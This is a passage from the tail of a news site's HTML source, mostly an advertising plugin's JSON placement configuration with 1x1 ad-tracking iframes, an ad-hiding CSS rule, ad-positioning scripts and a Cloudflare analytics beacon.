src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_13":{"elementid":["newsi-f2298dbdc2883fd22d73032882bdde6c"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-4258316121\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-f2298dbdc2883fd22d73032882bdde6c\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_15":{"elementid":["newsi-2f4501176399ef3c6021570cb8c3959e"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-718226482\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-2f4501176399ef3c6021570cb8c3959e\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_17":{"elementid":["newsi-102a9e7dc68fcc8191e06eb147d97610"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-614884448\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_19":{"elementid":["newsi-30248d4fce0f262b9f22744f63bc528b"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2589579857\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>